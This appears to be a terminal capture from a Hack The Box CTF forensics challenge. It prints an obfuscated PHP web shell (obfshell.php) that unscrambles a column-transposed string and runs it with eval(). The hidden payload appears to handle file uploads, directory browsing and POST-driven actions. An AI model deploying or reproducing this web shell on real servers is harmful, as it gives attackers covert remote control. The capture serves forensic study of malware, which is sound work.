 ┌──(tanner㉿kali)-[~/…/htb/ca2023/forensics/roten]
└─$ cat obfshell.php
<?php
$pPziZoJiMpcu = 82;
$liGBOKxsOGMz = array();
$iyzQ5h8qf6 = "" ;
$iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e e  =p   xt\" ?ltps vdfic-xetrmsx'l0em0  o\"oc&'t [r\"e _e;eV.ncxm'vToil   ,F y";
$iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\$'me'maoate{e  I!lb>'u btde .sr ege/ han:t";
$iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c  ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0' d= ex ].xp\$r re \nwSn'u<lup ]o iluE/==>b\$t r>\n";
$iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U sspSb\"'rd  dO o e_t ppso \n]DpneaC;aoesvp\ni( }f0 & ' \"( ]0 =sc'o  \$s #nRmaeoi=oi)p te";
$iyzQ5h8qf6 .= "l[>c;>ia ew  agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0 'puwr\$\$d\" fgVeu'rp'al l s o'<o\n<rs rn \" leeetu\$y f\nsl (en dtyjS3?e\$   ) 0 \ngem0=  xrtrlsdi; l E=t>ma\"d";
$iyzQ5h8qf6 .= "e{o  iafbl\nb. }ee < ptrchid>   cia''t  s qc.p)m{ \$ (0' rao0 ) 'ieid;ir\n adR'o\\ r.''\na ifdiro >'\$\ndr<t apmh(di\" ( rctE)";
$iyzQ5h8qf6 .= "e mtlur3h;o  m{\$2x odd0(  )n't[\nr)  gi[dcnat\$   d n Dl>r R k}\"<tr twso\$(r; i iatx;n iriei.p\nd\$ o m0' u\"e1\$\$ ";
$iyzQ5h8qf6 .= " t]e'} ) } r'io\"c/_in '  (ie': e&e\n>/b> hu( df)\n s ptap\nt nabrp6\n et d\$o0  p] )ogi?f)'r\n=  \n=ePrm;tfGda";
$iyzQ5h8qf6 .= " ]e\"mrT;r s&ye\nto\" (i\$\"ii e s tici - ipryt/\n  y etd): [ & wrf (;]e\n {   cH'p\nioE=m [c.oeo\ne u  c hd; \$dd<rl.c e iohr L fca/ jf &p  ye   ";
$iyzQ5h8qf6 .= "\"= ?no('\"\n,a\n\$\n  HtP leorT'e 'h\$vcU d l'=h >y\n d(it.e h t onme e idr1-su  e &p ?' e 0 eu t%  d\$_   To_vecnm[f= nouetp \" t.";
$iyzQ5h8qf6 .= ">o \n> eifrd'o\"o ( n/es n eny.-/n 0=e e& - x(0'rp\$'1 \$'dP   BrSath=-'i' a p_ol >  \$    \n cri)>/w<  \$i:on: g ";
$iyzQ5h8qf6 .= "d. 1>bc x'l0= ''\$e\$0x[[m s g]iO   {yEleo'ddls m\"luro E}o_\$\"< < h.l <'n/\" _f ct  t  c-2\not 2dsx'0w;gcm0''\"o:% r,rS   W Lu= \"aieu\$e<opya r\nfG";
$iyzQ5h8qf6 .= "v<t ? o'e.a.et< G Ft;0 h Co-.<oi 0'eAs0'\nruo2 eed 1 o  T   0\"Fe'\".trTbu'bal)d r\n Eabh p  /o  \$rd/ E(ie ' :eSm>2stoi0; 0'4  otd):xxe's u\$=[ ";
$iyzQ5h8qf6 .= "  w '=o<\$a'omp]rdo)' o}cTlre h \"'w\"hv(>t Tfltf)  xS/\n/csnf0 i0;0: uee  ee T% pw '  \$_.]\"f/_']Uil)>Da ] r\no[u>a p <.n<ra\$\\a [ie-i; 'i b<jrt ( }f0 0  ";
$iyzQ5h8qf6 .= "p\" ?'cc&'1 [o\$d  dR ..ffS>.pto;<id{[} \nm'e\"d \n t\$e/eldnb 'l sl\n  t-osqirp )\n( })' []& -uu ;s\$'r_ii iO\$\"\$'oE";
$iyzQ5h8qf6 .= "\\\"l'a\nbre\n' uimc);> fidvrtfui\"l deTte  .;-ocupar\$   )\n - \"  ''tt0\n\"selGrf rtd'd rRn'o>d red nepfam \n\n<o";
$iyzQ5h8qf6 .= "f>a(d=er;e o_rrn h \n>tretpim{ \$  ?' w=0w;eex ,.xdE'   _i iamV\"/a\"D >c_ all nd{? tr <l\$>').\n> weaea ef \nsir .no  ";
$iyzQ5h8qf6 .= "m{  ; r 0'\n'\"2  =e[T](\$=Armru>E;>d;i <tf mso(d'\n> he(aud\\\" ' \" nxnam ai <tpysmtd\$ o  '\n i(0  ]]0 \$sc'[;if _ e.t\"R\n '\nr boi eeai ] \n >ai ein../ ; lisme ";
$iyzQ5h8qf6 .= "dl lrt.riPet d\$ r \$t\$0: = 0 opuw'\nsi'D.t\"o;[e\">ee  rl ' dse, \n Pcsh)r\"  ' \n osf'= ee ia mcne y et ' gem4  ==  wrtrd}_l.a h f\n'c;\\cc sye ]{isx  <";
$iyzQ5h8qf6 .= " eh_r .;\$\". \n ate)\" rs npsi=.r&p  y   r\"o)' ' ) nieii\nfe/Y\"o/oePh\nnht t.( .\nnee\$ t r de.'\n_'\$ \n dsr;' (i k/rn\"jm e &p : o]d - x( en'tr\$i '}<d>ccHoe<o";
$iyzQ5h8qf6 .= "o y\"\$ ' gtcc a<m(if / S>v ? '('\n. 'z  3c.hss0=e e   u e?' '\$\$ rt]e'fl=;\n/=\"uhP cb ril._   (um bti\$r=\"' E\"a > ]\$) b Pe r.=jt\"(x'l0=e' p=  ; )gw\$[f)']ie \n\$h";
$iyzQ5h8qf6 .= "';so_\"hr\"yfe<F u f\$td lrsd('/. R.l \n )f; a r(}e3\"st>\$1csx'l- [ &'\n  ros'(;];l(\$}d2G\n> S<o><  =/I p i_ir e>sir\"'\$ V u}\n )i\n s a\$\nl.h\"p<f0'e8l";
$iyzQ5h8qf6 .= "s' \"( r i?or=r\"\n,\ne\$d\ni>Ee\\\"Ei </=('bL l lGoe  \nire.>v E\$e\n\n  l  ehgf}=6t>:/i0; 0'e;\$r\$0' f ulse%  i di\$r\"Tcn\\Ln\"id fc>E o eEns c osa \"a Rv) \n {e";
$iyzQ5h8qf6 .= "  nemi\n\"/t</sl0 i0; \noem0  ('pdpa1 \$f=irds;'h<nFp<ni\$io<S a  T:u l n l\$.l [a) < \n)  aaal\nscp//ce }f0 \$ wao0:  s[[rds w  r;i \n>o";
$iyzQ5h8qf6 .= "i<'uipvdll/[ d '[ l a sap_ u 'l[ /  )  md:e?tsssmr))\n( }t ndd1  \$''\"i'% o(')\nr=e\" nb]tnu>ieob' e .'<t s <saS\$e}Pu";
$iyzQ5h8qf6 .= "n d     ee )>ys:cai    )\ny e\"e0' m een]1 ri')   c;\"pr. pt\"r_rrfed \$c/) s / tEv)\nHea i  {  (rp)\nl//rxp{{ \$  p r] )- o:xxt,s ls;  =sh\n<u>\"tu";
$iyzQ5h8qf6 .= " ;.e:>ic  umb; = t\$hRa) P m v  \n  \$(u;\neb/ict\n  m{ e [ & ' d eef % ds\n{  coeit\\'ytt\n'xr<lhs pd>\n \" hk(Vl[ _.e >     f'b\n<soapd> \$ o  = \"=";
$iyzQ5h8qf6 .= " ?;\$e'cc(\$1 [ei\n ra cn n p y\n/ie/eou l'< et >e\$Eun S ] \n     iCl hhojtn\n t d\$ ' e 0 \nw Suu\"os\$'tf  en\"hpt<metpi'sdbT c o]b ca";
$iyzQ5h8qf6 .= "<\nydRea E\" e<    hlai teta>.\n y et u x(0' o&'tt%w\"se(   ad\\ouyde=yef.t'ro'c a)r hbt  i[ m L<.c/    eecc mesx\nb< p  y '\$e\$0x r ;ee1n,.x\$(  lin tpit'p";
$iyzQ5h8qf6 .= "= bs>>U<e d)> olh =r'.e F/\"hh \$  a)h' ltt.\nod e &p ;ocm2' l0\n'\"se =e_\$  pr<\" evhhe'(a(E\"pbseD \"  e> >.P ] 'a<ot f hd.e) >\"r";
$iyzQ5h8qf6 .= "g<oi =e e \nwuo0  dx ]]\"r\$scPd  a(b<t= oi=sis\$r;lrsci{; \" N  'H\"  ]>/ m i ee'-; \n ao!tv  l0=e ntd): [8 = ,[gpuOi  t\$riy'cdd'useur\no>fhr\n\n  \$ta \$/P<.e <t\"";
$iyzQ5h8qf6 .= "l l ar\"C\n <hpo-s  psx'l eee   \"0 == 'rrtSr  hd>npsl=dfbsnpo a<uoe   vam v'_/ l./d<> e d('o  !r.g-tc\$'e6-s r\" ?' e0 ' \$woieT   (i<peua'eime";
$iyzQ5h8qf6 .= "alr dbl c  fabe<a.Sa\"s t>/    e')n  -eml rlm; 0'e []& - x  x(trun'[=  \$rfu=bsPnlitmo. 'rl't  oll</l\$E><e\"d<t  = rC;t  -fieLaao i0;  \"  ''\$e) ";
$iyzQ5h8qf6 .= "'\$yipt]'=  d)ot'msO'et(ea  ]>y<o  rue/tuvL</ ?>tr    (o\nr   =naapsd}f0 i w=0w;wc  )wpt[f)d   i;r ti=S ''\$(dF [< br  ee-treaF/t{d<d>  \$h";
$iyzQ5h8qf6 .= "'n o  L\".ptcse\n( }f r 0'\nou\$  oee'(;iN  r\nmtet'Tn  _\$Di 'biry  a hh>)l'td\not>\"  _eCt l rahcied=   )\n( i(0  rtoi?r)'r\"\nrU e.e yx'n'anvP_il t>n>.  c";
$iyzQ5h8qf6 .= "\\o>\n u]d> wd ;  Gaoe : ettsssn\"= \$  \$t\$4: lewf l;]e% 'L c'capt a maaOFre mF <'  hnv\n {e >< n>\"\n  Ednn   aets.t.c  m{ \$oem0  d\"n('d\n,a1 ]L h/hce'vveemlS";
$iyzQ5h8qf6 .= "Ie }pi'b<ee <e  \n).<t l\" }  Tett m dsp\"c cof o  mw\"o)' []e s[  ds )  o'ot= abn=euTLca\n_l.r/cx(br   ) td o..\n  [re- u ft:>oconi d\$ on]d - ";
$iyzQ5h8qf6 .= "\" r\$'' \$'% )oe . i'nlac'=e[Etl ne\$>bhe\$r    )\"d> a  e  '(nD s i /\nmomtl et de e?' w=[m e o]1  rc\$\$\"ohaurtd'='Sor a d<>occ>t <  ?>  dppc  d";
$iyzQ5h8qf6 .= "'ti t lc/\n/m/ae  y er=  ; r \"o:x w,s { hfv<nime-yif's[re m'ib< (m\"a / {d\"\" =orh  oC-s -heom<apbip &p  [ &'\n i(ed e n % \n!oiah=de=fpriUu'ya e.r b\"'d;b t";
$iyzQ5h8qf6 .= " \ni.  \"sio  woTp re(ma!jionee e &\"( r \$t\$xe'c e\$1  i ll2'd='oe'lpbf)d '\$.sr<cr\nl h  r . .in   ";
for($i = 0; $i < $pPziZoJiMpcu; $i++) $liGBOKxsOGMz[] = "";
for($i = 0; $i < (strlen($iyzQ5h8qf6) / $pPziZoJiMpcu); $i++) { for($r = 0; $r < $pPziZoJiMpcu; $r++) $liGBOKxsOGMz[$r] .= $iyzQ5h8qf6[$r + $i * $pPziZoJiMpcu]; }
$bhrTeZXazQ = trim(implode("", $liGBOKxsOGMz));
$bhrTeZXazQ = "?>$bhrTeZXazQ";
eval( $bhrTeZXazQ );
?>